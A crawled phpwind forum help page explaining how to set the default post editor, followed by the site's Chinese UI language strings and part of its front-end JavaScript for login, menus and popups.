	<li><a id="nav_key_up_18" href="sort.php?action=member" title="" >会员排行</a></li>
	<li><a id="nav_key_up_19" href="sort.php?action=forum" title="" >版块排行</a></li>
	<li><a id="nav_key_up_20" href="sort.php?action=article" title="" >帖子排行</a></li>
	<li><a id="nav_key_up_21" href="job.php?action=taglist" title="" >标签排行</a></li>
</ul>
</div>
            <li><a id="nav_key_up_37" href="hack.php?H_name=bank" title="" >银行</a></li>
        </ul>
	</div>
</div>
<div class="wrap">
<div id="header">
     <div id="head" class="cc">
        <a href="http://www.hongyanhun.com/bbs/"><img src="images/wind/logo.png" class="fl" title="歌乐山的黎明" /></a>

<form action="login.php" name="login_FORM" method="post" onsubmit="return headerAjaxLogin.login(document.login_FORM);">
<input type="hidden" name="jumpurl" value="http://www.hongyanhun.com/bbs/faq.php?hid=6" />
<input type="hidden" name="step" value="2" />
<input type="hidden" name="ajax" value="1" />
<div class="header_login fr">
<table style="table-layout:fixed;">
	<tr>
		<td width="145">
		<span class="fl"><a href="javascript:;" hidefocus="true" title="切换登录方式" class="select_arrow" onclick="showLoginType();">下拉</a></span>
		<div class="fl">
<div class="pw_menu" id="login_type_list" style="position:absolute;display:none;margin:20px 0 0 0;">
	<ul class="menuList tal" style="width:134px;">
		<li><a href="javascript:;" onclick="selectLoginType('0','用户名')" hidefocus="true">用户名</a></li>
		<li><a href="javascript:;" onclick="selectLoginType('1','UID')" hidefocus="true">UID</a></li>
	</ul>
</div>
</div>
<div class="login_row mb5"><label for="nav_pwuser" class="login_label">用户名</label><input type="text" class="input fl" name="pwuser" id="nav_pwuser" placeholder="输入用户名"></div>
<div class="login_row"><label for="showpwd" class="login_label">密　码</label><input type="password" name="pwpwd" id="showpwd" class="input fl"></div>
		</td>
		<td width="75">
<div class="login_checkbox" title="下次自动登录"><input type="checkbox" id="head_checkbox" name="cktime" value="31536000"><label for="head_checkbox">记住登录</label></div>
<span class="bt2 fl"><span><button type="submit" name="head_login" style="width:70px;">登录</button></span></span>
		</td>
		<td width="70">
<a href="sendpwd.php" class="login_forget" rel="nofollow">找回密码</a>
<span class="btn2 fl"><span><button type="button" style="width:70px;" onClick="location.href='register.php#breadCrumb';">注册</button></span></span>
		</td>
	</tr>
</table>
</div>
		<input type="hidden" name="lgt" id="nav_lgt" value="0">
</form>
<script type="text/javascript">
var default_login_type = '0';
var default_input_value = '输入' + '用户名';

function showLoginType(){
	var login_type = getObj('login_type_list');
	login_type.style.display = login_type.style.display === 'none' ? '' : 'none';
	if (IsElement('nav_logintab')){
		getObj('nav_logintab').style.display = 'none';
	}
}
function placeHolder(elem){
		   var placeholder;
		   if(elem.getAttribute("placeholder")){
	placeholder=elem.getAttribute("placeholder");
		   }
		   elem.value=placeholder;
		   var style=elem.style;
		   style.color="#888";
		   elem.onfocus=function(){
	if(this.value==placeholder){
		 this.value="";
		 style.color="#000";
	}
		   }
		   elem.onblur=function(){
	if(this.value.replace(/\s*/g,"")==""){
		 this.value=placeholder;
		 style.color="#888";
	}
		   }
 }
function changeDefaultInputValue(text){
	var nav_pwuser=getObj('nav_pwuser');
	nav_pwuser.setAttribute("placeholder",text);
	placeHolder(nav_pwuser);
	getObj('nav_lgt').value = default_login_type;
}

function selectLoginType(type,text){
	var nav_pwuser = getObj('nav_pwuser');
	nav_pwuser.setAttribute("placeholder","输入"+text);
	placeHolder(nav_pwuser);
	getObj('nav_lgt').value = type;
	getObj('login_type_list').style.display = 'none';
}
changeDefaultInputValue(default_input_value);

var headerAjaxLogin = {
	'username' : '',
	'pwd' : '',
	'login' : function(obj) {
		var _this = this;
		var username = obj.pwuser.value;
		if ((!username || username.indexOf('输入')===0) && !obj.pwpwd.value) {
document.location.href="login.php";
return false;
		}
		obj.head_login.disabled = true;
		_this.username = obj.pwuser.value;
		_this.pwd = obj.pwpwd.value;
		_this.submitBasicInfo(obj);
		return false;
	},
	
	'submitBasicInfo' : function(obj) {
		var url = 'login.php';
		ajax.send(url, obj, function() {
var rText = ajax.request.responseText.split('	');
if (rText[0] == 'error') {
	showDlg('error', rText[1], 2);
	obj.head_login.disabled = false;
} else if (rText[0] == 'success') {
	document.location.href = rText[1];
} else {
	ajax.get('', '1','',1);
	//临时遮罩
	var dd=document.documentElement;
	var cw=dd.clientWidth;
	var sh=Math.max(dd.scrollHeight,dd.clientHeight);
	var div=document.createElement("div");
	div.setAttribute("id","headerTmpMask");
	div.style.position="absolute";
	div.style.width=cw+"px";
	div.style.height=sh+"px";
	div.style.left=0;
	div.style.top=0;
	div.style.backgroundColor="#333";
	div.style.opacity="0.5";
	div.style.filter="alpha(opacity=50)";
	div.style.zIndex=1000;
	document.body.appendChild(div);
	//end
}
		});
		return false;
	},
	
	'submitCheckInfo' : function(obj) {
		var _this = this;
		var url = 'login.php';
		var ifChangeGdcode = true;
		obj.pwuser.value = _this.username;
		obj.pwpwd.value = _this.pwd;
		ajax.send(url, obj, function() {
var rText = ajax.request.responseText.split('	');
if (rText[0] == 'error') {
	if (rText[1] == 'gdcodeerror') {
		getObj('headrajaxlogintip').innerHTML = '验证码不正确或已过期';
	} else if (rText[1] == 'ckquestionerror') {
		getObj('headrajaxlogintip').innerHTML = '请输入正确的验证问题答案';
	} else if (rText[1] == 'safequestionerror') {
		getObj('headrajaxlogintip').innerHTML = '安全问题错误,您还可以尝试 ' + rText[2] + ' 次';
	}
	getObj('headrajaxlogintip').style.display = '';
} else if (rText[0] == 'success') {
	location.href = rText[1];
	ifChangeGdcode = false;
} else {
	getObj('headrajaxlogintip').innerHTML = rText[0];
	getObj('headrajaxlogintip').style.display = '';
}
if (ifChangeGdcode && getObj('changeGdCode')) getObj('changeGdCode').onclick();
		});
		return false;
	},
	
	'close' : function(obj) {
		document.login_FORM.head_login.disabled = false;
		closep();
		//清除遮罩
		if(getObj("headerTmpMask")){
var mask=getObj("headerTmpMask");
mask.parentNode.removeChild(mask);
		}
		//end
	}
};
</script>
    </div>
	<div class="nav_wrap">
		<div id="navA">
<div class="navAL fl">&nbsp;</div>
        	<div class="navAR fr">&nbsp;</div>
<div class="navA">
	<div id="td_mymenu" style="cursor:pointer" onClick="read.open('menu_mymenu_old','td_mymenu',3);">快捷通道</div>
	<div id="menu_mymenu_old" class="popout" style="display:none;"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent">
<div style="width:250px;">
<div class="p10">
	<a href="javascript:;" onClick="read.close();" class="adel">关闭</a>
		您还没有登录，快捷通道只有在登录后才能使用。
	<a href="login.php#breadCrumb" class="s4" rel="nofollow">立即登录</a>
		<div class="divHr mb10"></div>
		还没有帐号？ 赶紧 <a href="register.php" class="s4" rel="nofollow">注册一个</a>
</div>
 </div>
	</div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>
	<ul class="cc">
		<li><a id="nav_key_up_48" href="index.php?m=area&alias=home" title="" >首页</a></li>
		<li class="current" onmouseover="tmpHideAllCross('nav_key_sub_34',false);"><a id="nav_key_up_34" href="index.php?m=bbs" title="" >论坛</a></li>

	</ul>
</div>
        </div>
     </div>
<script>
var timeoutSpecifyId = {};
var navBStyle = '';

function tmpClose(elementId) {
    timeoutSpecifyId[elementId] = setTimeout(function() {
        getObj(elementId).style.display = 'none';
    }, 100);
}
function tmpHideAllCross(currentSubMenuId,showNavB) {
	if(!getObj('navB')) return;
	if (showNavB) {
		getObj('navB').style.display = '';
	}
    var elements = getElementsByClassName('navB', getObj('navB'));
    if(elements.length){
        for (var i=0,len = elements.length; i<len; i++) {
            if (elements[i].id != '' && elements[i].id != currentSubMenuId) elements[i].style.display = 'none';
        }
    }
}

function ctrlSubMenu(parentId, subMenuId) {
    try {
		clearTimeout(timeoutSpecifyId[subMenuId]);

		tmpHideAllCross(subMenuId,true);
		getObj(subMenuId).style.display = '';

		getObj(parentId).onmouseout = function() {
tmpClose(subMenuId);
 timeoutSpecifyId[parentId] = setTimeout(function() {
	if (navBStyle) {
		getObj('navB').style.display = 'none';
	}
}, 100);
getObj(parentId).onmouseout = '';
		};
		getObj(subMenuId).onmouseout = function() {
tmpClose(subMenuId);
if (navBStyle) {
	getObj('navB').style.display = 'none';
}
		};
		getObj(subMenuId).onmouseover = function() {
clearTimeout(timeoutSpecifyId[subMenuId]);
clearTimeout(timeoutSpecifyId[parentId]);
getObj(subMenuId).style.display = '';
getObj('navB').style.display = '';
		};
	}catch(e){}
}
</script>
    <div id="searchA">
    	<div class="searchA_right fr">&nbsp;</div>
        <div class="searchA cc">
<script>
var ins_method = 'AND';
var ins_sch_area = '1';
var ins_time = 'all';
var ins_fid = '0';
</script>
        	<form action="searcher.php" method="post" onSubmit="return searchInput();">
	        	<input type="hidden" value="ff6c504a" name="verify">
	            <input value="2" type="hidden" name="step">
	            <input value="thread" type="hidden" id="search_type" name="type">
	            <div class="ip"><input id="search_input" type="text" value="搜索其实很简单！" class="gray" name="keyword" onFocus="searchFocus(this)" onBlur="searchBlur(this)" /></div>
	            <div class="s_select" onMouseOut="this.firstChild.style.display='none';" onMouseOver="this.firstChild.style.display='block';"><ul onClick="getSearchType(event)"><li type="thread" style="display:none">帖子</li><li type="diary">日志</li><li type="user">用户</li><li type="forum">版块</li><li type="group">群组</li></ul><h6 class="w">帖子</h6></div>
	            <button type="submit" class="fl cp">搜索</button>
            </form>
            <div class="s_tags">
            </div>
        </div>
    </div>
<div id="menu_skin" class="pw_menu" style="display:none;">
	<div class="pw_menuBg">
		<div class="fl"><h6><img src="images/pwicon/style.gif" align="top" alt="风格切换" /></h6></div>
    <div class="c mb10">&nbsp;</div>
		<ul class="cc menuSkin">
<li class="current">
	<a href="javascript:;" onClick="window.location=('/bbs/faq.php?hid=6&amp;skinco=wind');return false;">
		<i style="background:url(images/wind/preview.jpg) no-repeat">&nbsp;</i>
		<p class="tac">蓝色天空</p>
	</a>
</li>
<li >
	<a href="javascript:;" onClick="window.location=('/bbs/faq.php?hid=6&amp;skinco=wind8gray');return false;">
		<i style="background:url(images/wind8gray/preview.jpg) no-repeat">&nbsp;</i>
		<p class="tac">水墨江南</p>
	</a>
</li>
<li >
	<a href="javascript:;" onClick="window.location=('/bbs/faq.php?hid=6&amp;skinco=wind8black');return false;">
		<i style="background:url(images/wind8black/preview.jpg) no-repeat">&nbsp;</i>
		<p class="tac">黑色旋风</p>
	</a>
</li>
<li >
	<a href="javascript:;" onClick="window.location=('/bbs/faq.php?hid=6&amp;skinco=wind8green');return false;">
		<i style="background:url(images/wind8green/preview.jpg) no-repeat">&nbsp;</i>
		<p class="tac">绿之印象</p>
	</a>
</li>
<li >
	<a href="javascript:;" onClick="window.location=('/bbs/faq.php?hid=6&amp;skinco=wind8purple');return false;">
		<i style="background:url(images/wind8purple/preview.jpg) no-repeat">&nbsp;</i>
		<p class="tac">紫色梦幻</p>
	</a>
</li>
		</ul>
    </div>
</div>
<script>var td_skin = {pz : 22}</script>
</div>
<div class="tac mb5">
</div>
<div class="main-wrap">
<div id="main">
<style type="text/css">
.faq_menu h4{border-bottom:1px solid #bdcfdd;margin-bottom:5px;padding:0 5px 5px;background:url(images/faq/faq_down.gif) right 8px no-repeat;}
.faq_menu dt{line-height:30px;height:30px;padding:0 5px;overflow:hidden;}
.faq_menu dt a{display:block;}
.faq_menu dt a:hover{ text-decoration:none;}
.faq_menu dd{display:none; background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;}
.faq_menu dl.current dd{display:block;line-height:20px;height:20px;overflow:hidden;}
.faq_menu dl.current{padding-bottom:5px;}
.faq_menu dl.current dt a{ background-position:right -12px;}
.faq_list li{float:left;width:120px;height:25px;line-height:25px;overflow:hidden;}
.faq_search{border:1px solid #bdcfdd;background:#fff;}
.faq_search input{float:left;border:0 none;background:#fff;width:320px;padding:4px 3px 3px;border-right:1px solid #bdcfdd;height:16px;margin:0;}
.faq_search button{border:0 none;background:url(images/faq/faq_btn.gif) repeat-x;height:23px;line-height:23px;margin:0;float:left;}
</style>
<div id="breadCrumb">
	<img src="images/wind/thread/home-old.gif" align="absmiddle" class="breadHome" /><em class="breadEm"></em><a href="index.php" title="歌乐山的黎明">歌乐山的黎明</a><em>&gt;</em><a href="faq.php" rel="nofollow">站点帮助</a>
<em>&gt;</em><a href="faq.php?hid=1">新手入门</a>
<em>&gt;</em>选择默认编辑器
</div>
<div id="pw_content">
	<div class="readTop">
		<table width="100%">
<tr>
	<td class="floot_left">
		<div class="f16 b" style="padding:8px 20px;">帮助中心</div>
	</td>
	<td>
		<div class="pd15">
<span class="fl s6 f14 mr10" style="line-height:26px;">帮助搜索</span>
	<div class="faq_search fl">
<script>
function processSearch(obj) {
	ajax.send('faq.php', obj, function(){
		var rText = ajax.request.responseText.split('	');
		if (rText[1] == 'error') {
showDialog("error", rText[0]);
		} else if(rText[1] == 'ok') {
getObj('maincontent').innerHTML = rText[0];
		}
	});
}
</script>
		<form action="faq.php" method="post" name="helpsearch" id="helpsearch" onSubmit="processSearch(this);">
<input type="hidden" name="action" value="dosch" />
<input name="keyword" type="text" />
<input type="hidden" name="ajax" value="1" />
<button type="submit" class="cp">搜 索</button>
		</form>
	</div>
		</div>
	</td>
</tr>
		</table>
	</div>
	<table width="100%" class="flootbg">
		<tr>
<td>
</td>
		</tr>
	</table>
	<table width="100%" class="floot">
		<tr>
<td class="floot_left" style="vertical-align:top;">
	<div class="floot_leftdiv faq_menu" id="faq_menu">
		<div class="mb20">
<h4 class="b cp s4" onclick="whetherDisplay('left_1')">新手入门</h4>
<div id="left_1">
<dl>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=2">注册、登陆</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=3">忘记密码</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=4">添加和编辑个人资料</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=5">选择风格</a></dt>
	<dt class="current" style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=6">选择默认编辑器</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=7">接收邮件</a></dt>
</dl>
</div>
		</div>
		<div class="mb20">
<h4 class="b cp s4" onclick="whetherDisplay('left_8')">发帖回帖</h4>
<div id="left_8">
<dl>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=9">发表主题</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=10">发表出售贴</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=11">发表交易帖、悬赏帖和投票帖</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=12">发表匿名帖</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=13">发表回复</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=14">引用功能</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=15">附件上传</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=16">购买主题</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=17">我的主题</a></dt>
</dl>
</div>
		</div>
		<div class="mb20">
<h4 class="b cp s4" onclick="whetherDisplay('left_18')">常用功能</h4>
<div id="left_18">
<dl>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=19">收藏功能</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=20">朋友圈功能</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=21">短消息功能</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=22">搜索功能</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=23">帖子举报功能</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=24">社区插件</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=25">道具使用</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=26">Rss聚合</a></dt>
	<dt  style="background:url(images/faq/faq_in.gif) 15px center no-repeat;padding-left:25px;"><a href="faq.php?hid=27">Wind Code</a></dt>
</dl>
</div>
		</div>
	</div>
</td>
<td style="vertical-align:top;height:300px;">
	<div class="p15" id="maincontent">
		<div class="mb10" style="border:1px dotted #ccc;background:#f7f7f7;">
<div class="tpc_content f14" style="padding:10px;">
	点击进入“控制面板”下的“编辑个人资料”，找到“论坛可控制性数据”一栏，在该栏目下有“选择默认使用的编辑器”选项，选择习惯使用的编辑器，点击“提交”。
</div>
		</div>
	</div>
</td>
		</tr>
	</table>
</div>
<script type="text/javascript">
function whetherDisplay(id) {
	if (event.srcElement.tagName.toLowerCase() != 'a') {
		getObj(id).style.display = getObj(id).style.display == 'none' ? '' : 'none';
	}
}
</script>
</div></div><!--.main-wrap,#main End-->
<div class="footer-wrap">
<div id="bottom"></div>
<div id="footer">
	<div class="mb5">
		<div class="bottom tac">
<span class="mr10"><a id="nav_key_up_51" href="mailto:smulan@163.com" title="" >联系我们</a></span><span class="gray mr10">|</span><span class="mr10"><a id="nav_key_up_52" href="simple/" title="" >无图版</a></span><span class="gray mr10">|</span><span class="mr10"><a id="nav_key_up_53" href="m/" title="" >手机浏览</a></span><span class="gray mr10">|</span><a href="job.php?action=erasecookie&verify=fdc6cfa8" rel="nofollow">清除Cookies</a>
		</div>
	</div>
	<div class="f10 s6 tac">
		<p class="mb5">Powered by <a href="http://www.phpwind.net/" target="_blank" class="s4">phpwind v8.7</a>&nbsp;<a href="http://www.phpwind.com/certificate.php?host=www.hongyanhun.com" target="_blank" rel="nofollow">Certificate</a> Copyright Time now is:01-18 08:35 <br />&copy;2003-present <a href="/" target="_blank">歌乐山的黎明</a> 版权所有 Gzip enabled <a href="http://www.miibeian.gov.cn" target="_blank">沪ICP备11040238号</a> <span id="windspend">Total 0.031538(s) query 1,</span>  <span id="stats"></span>
</p>
	</div>
</div>
</div>
</div>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="mode/area/js/adminview.js"></script>
</body></html>
<script type="text/javascript" src="js/app_global.js"></script>
<script>
var openmenu = {'td_KEYapp' : 'menu_KEYapp','td_KEYhack' : 'menu_KEYhack','td_KEYsort' : 'menu_KEYsort','td_skin' : 'menu_skin','nav_key_up_5' : 'nav_key_sub_5','nav_key_up_8' : 'nav_key_sub_8','nav_key_up_10' : 'nav_key_sub_10'};
var messagetip=null;
window.onReady(function(){
	read.InitMenu();
	//消息提示
	messagetip=new messageTip(90);
	messagetip.init();
});
WINDOW_LOADED=1;
</script>
<script type="text/javascript">(function(d,t){
var url="http://init.phpwind.net/init.php?sitehash=10UgAAAQVQAAJdVgxRBwFXBVlWBwBaAwUIAAtSA1NcBgQ&v=8.7&c=0";
var g=d.createElement(t);g.async=1;g.src=url;d.body.insertBefore(g,d.body.firstChild);}(document,"script"));</script>
<script src='https://beacon-v2.helpscout.help/static/js/vendor.06c7227b.js'></script>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.hongyanhun.com/bbs/js/lang/zh_cn.js
body_size: 4803
content:

lang='zh_cn';

I18N = {

	wind_help_1 : 'Wind 代码 - 帮助信息\n\n点击相应的代码按钮即可获得相应的说明和提示',
	wind_help_2 : 'Wind 代码 - 直接插入\n\n点击代码按钮后不出现提示即直接插入相应代码',
	wind_help_3 : 'Wind 代码 - 提示插入\n\n点击代码按钮后出现向导窗口帮助您完成代码插入',
	currentbits : '您的信息已有字节数：',
	maxbits		: '系统限制最大字节数：',
	fontsize : '文字大小标记\n设置文字大小.\n可变范围 1 - 6.\n 1 为最小 6 为最大.\n用法: ',
	word : '文字',
	setfont : '字体标记\n给文字设置字体.\n用法: ',
	fontword : '要设置字体的文字',
	setcolor : '颜色标记\n设置文本颜色.  任何颜色名都可以被使用.\n用法: ',
	color : '选择的颜色是: ',
	setbold : '加粗标记\n使文本加粗.\n用法: [b]这是加粗的文字[/b]',
	blogword : '文字将被变粗.',
	setitalic : '斜体标记\n使文本字体变为斜体.\n用法: [i]这是斜体字[/i]',
	italicword : '文字将变斜体',
	quote : '引用标记\n引用一些文字.\n用法: [quote]引用内容[/quote]',
	quoteword : '被引用的文字',
	setfly : '飞行标记\n使文字飞行.\n用法: [fly]文字为这样文字[/fly]',
	flyword : '飞行文字',
	setmove : '移动标记\n使文字产生移动效果.\n用法: [move]要产生移动效果的文字[/move]',
	moveword : '要产生移动效果的文字',
	setshadow : '阴影标记\n使文字产生阴影效果.\n用法: [SHADOW=宽度, 颜色, 边界]要产生阴影效果的文字[/SHADOW]',
	shadowsize : '文字的长度、颜色和边界大小',
	shadowword : '要产生阴影效果的文字',
	setglow : '光晕标记\n使文字产生光晕效果.\n用法: [GLOW=宽度, 颜色, 边界]要产生光晕效果的文字[/GLOW]',
	glowsize : '文字的长度、颜色和边界大小',
	glowword : '要产生光晕效果的文字',
	align : '对齐标记\n使用这个标记, 可以使文本左对齐、居中、右对齐.\n用法: [align=center|left|right]要对齐的文本[/align]',
	alignway : '对齐样式\n输入 ’center’ 表示居中, ’left’ 表示左对齐, ’right’ 表示右对齐.',
	alignerror : '错误!\n类型只能输入 ’center’ 、 ’left’ 或者 ’right’.',
	aligntext : '要对齐的文本',
	setrm : 'RM音乐标记\n插入一个RM链接标记\n使用方法: [rm=宽度,高度,自动展开]http://www.phpwind.net/rm/php.rm[/rm]',
	setimg : '图片标记\n插入图片\n用法: [img]http://www.phpwind.net/image/php.gif[/img]',
	setwmv : 'wmv标记\n插入wmv\n用法: [wmv=宽度,高度,自动展开]http://www.phpwind.net/wmv/php.wmv[/wmv]',
	wha : '宽度,高度,自动展开',
	seturl : 'url标记\n使用url标记,可以使输入的url地址以超链接的形式在帖子中显示.\n使用方法:\n [url]url地址[/url]',
	urlname : 'URL 名称: 比如 进入 phpwind 网站(可以为空)',
	setcode : '代码标记\n使用代码标记,可以使你的程序代码里面的 html 等标志不会被破坏.\n使用方法:\n [code]这里是代码文字[/code]',
	codeword : '输入代码',
	setlist : '列表标记\n建造一个文字或则数字列表.\nUSE: [list]\n[*]item1\n[*]item2\n[*]item3\n[/list]',
	listtype : '列表类型\n输入 ’a’ 表示字母列表, ’1’ 表示数字列表, 留空表示普通列表.',
	listerror : '错误!\n类型只能输入 ’a’、’A’ 、 ’1’ 或者留空.',
	listitem : '列表项\n空白表示结束列表',
	underline : '下划线标记\n给文字加下划线.\n用法: [u]要加下划线的文字[/u]',
	underlineword : '下划线文字',
	setflash : 'Flash 动画\n插入 Flash 动画.\n用法: [flash=宽度,高度]Flash 文件的地址[/flash]',
	flashsize : '宽度,高度',
	setsearch : '替换关键字',
	search : '请输入搜寻目标关键字',
	replace : '关键字替换为:',
	loaddata_error : '您的浏览器不支持此功能',
	loaddata_confirm : '恢复数据将会覆盖当前内容，是否继续?',
	loaddata_msg_none : '当前没有可恢复的数据!',
	inserttable : '插入表格',
	tablerows : '表格行数：',
	tablecols : '表格列数：',
	tablewidth : '表格宽度：',
	tableunit : '长度单位：',
	insertmedia : '插入多媒体',
	mediaurl : '链接地址：',
	mediaurl_empty : 'url链接地址不能为空',
	mediatype : '媒体类型：',
	medialength : '显示尺寸：',
	mediawidth : '[宽]',
	mediaheight : '[高]',
	mediaplay : '播放控制：',
	mediaauto : '自动展开',
	showsale : '发表交易帖',
	seller : '卖家帐号',
	salename : '商品名称',
	saleprice : '商品价格',
	saledes : '商品描述',
	transport : '邮费承担',
	transport1 : '卖家承担',
	transport2 : '买家承担',
	transport3 : '平邮',
	transport4 : '快递',
	yuan : '元',
	demo : '演示地址',
	contact : '联系方式',
	md : '收款方式',
	salemoney3 : '快钱',
	salemoney1 : '贝宝',
	salemoney2 : '支付宝',
	salemoney4 : '财付通',
	seller_empty : '卖家帐号不能为空。',
	sell : '请输入价格:',
	subject_empty : '商品名称不能为空。',
	price_empty : '商品价格不能为空。',
	submit : '提 交',
	magicuse : '已使用动漫传情:',
	use : '使 用',
	cancel : '取 消',
	preview : '预 览',
	showcreatelink : '插入url链接',
	linkdiscrip : '链接说明',
	linkaddress : '链接地址',
	linktype	: '是否为下载地址',
	yes			: '是',
	no			: '否',
	download	: '点击这里下载',
	addlink		: '添加',
	insertImage :'插入图片',
	close		:'关闭',
	Musicinsert :'插入音乐',
	Musicdesc   :'提示：搜索您感兴趣的专辑/歌曲/艺人',
	Musicsearch :'搜索',
	Musickeyword:'请输入关键词',
	Musiceditor :'编辑器音乐功能已关闭'
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.hongyanhun.com/bbs/js/app_global.js
body_size: 18865
content:
function pwConfirm(title,position,callback){
	if (typeof(callback) != 'function') alert('error');

	if (objCheck('oldinfo')) {
		getObj('oldinfo').parentNode.removeChild(getObj('oldinfo'));
	}
	var container 	= elementBind('div','container_del','','position: absolute;z-index:1011');
	(getObj('upPanel')||document.body).appendChild(container);
	closefm = callback;
	var pw_box = '<div class="popout"><table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div id="box_container" class="popoutContent pr" style="width: 210px;height:78px;"><iframe frameborder="0" style="position:absolute;top:0;width:100%;height:100px;filter:Alpha(opacity=0);_filter:Alpha(opacity=0);opacity:.0;"></iframe><div style="position:absolute;width:100%;"><div class="p15 cc">'+title+'</div><div class="popBottom"><span class="btn2"><span><button onclick="delElement(\'container_del\');closefm();" type="button">确 定</button></span></span><span class="bt2"><span><button onclick="delElement(\'container_del\');" type="button">取消</button></span></span></div></div></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	container.innerHTML = pw_box;
	if (typeof(position)!='object') {
		container.style.top  = (ietruebody().clientHeight - container.offsetHeight)/3 + getTop() + 'px';
		container.style.left = (ietruebody().clientWidth - container.offsetWidth)/2 + 'px';
	} else {
		var top  = findPosY(position);
		var left = findPosX(position);
		top = getTop() + top - container.offsetHeight;

		if (ietruebody().clientWidth <left + container.offsetWidth)
		{

			left = left - container.offsetWidth;
		}

		container.style.top  = top  + 'px';
		container.style.left = left + 'px';
	}
	container.style.display = '';
}

function pwConfirmExtend(title,position,callback){
	if (typeof(callback) != 'function') alert('error');

	if (objCheck('oldinfo')) {
		getObj('oldinfo').parentNode.removeChild(getObj('oldinfo'));
	}
	var container 	= elementBind('div','container_del','','position: absolute;z-index:1011');
	(getObj('upPanel')||document.body).appendChild(container);
	closefm = callback;
	var pw_box = '<div class="popout"><table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div id="box_container" class="popoutContent pr" style="width: 210px;height:110px;"><iframe frameborder="0" style="position:absolute;top:0;width:100%;height:100px;filter:Alpha(opacity=0);_filter:Alpha(opacity=0);opacity:.0;"></iframe><div style="position:absolute;width:100%;"><div class="p15 cc" style="height:43px;overflow:hidden;">'+title+'</div><div class="popBottom"><span class="btn2"><span><button onclick="delElement(\'container_del\');closefm();" type="button">确 定</button></span></span><span class="bt2"><span><button onclick="delElement(\'container_del\');" type="button">取消</button></span></span></div></div></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	container.innerHTML = pw_box;
	if (typeof(position)!='object') {
		container.style.top  = (ietruebody().clientHeight - container.offsetHeight)/3 + getTop() + 'px';
		container.style.left = (ietruebody().clientWidth - container.offsetWidth)/2 + 'px';
	} else {
		var top  = findPosY(position);
		var left = findPosX(position);
		top = getTop() + top - container.offsetHeight;

		if (ietruebody().clientWidth <left + container.offsetWidth)
		{

			left = left - container.offsetWidth;
		}

		container.style.top  = top  + 'px';
		container.style.left = left + 'px';
	}
	container.style.display = '';
}

function dateFormat(date,format){
	var o = {
		"Y+" :  date.getFullYear(),
		"M+" :  date.getMonth()+1,  //month
		"m+" :  date.getMonth()+1,  //month
		"d+" :  date.getDate(),     //day
		"h+" :  date.getHours(),    //hour
		"i+" :  date.getMinutes(),  //minute
		"s+" :  date.getSeconds(), //second
		"q+" :  Math.floor((date.getMonth()+3)/3),  //quarter
		"S"  :  date.getMilliseconds() //millisecond
	}
	if(/(y+)/.test(format)) {
		format = format.replace(RegExp.$1, (date.getFullYear()+"").substr(4 - RegExp.$1.length));
	}
	for(var k in o) {
		if(new RegExp("("+ k +")").test(format)) {
			format = format.replace(RegExp.$1, RegExp.$1.length==1 ? o[k] : ("00"+ o[k]).substr((""+ o[k]).length));
		}
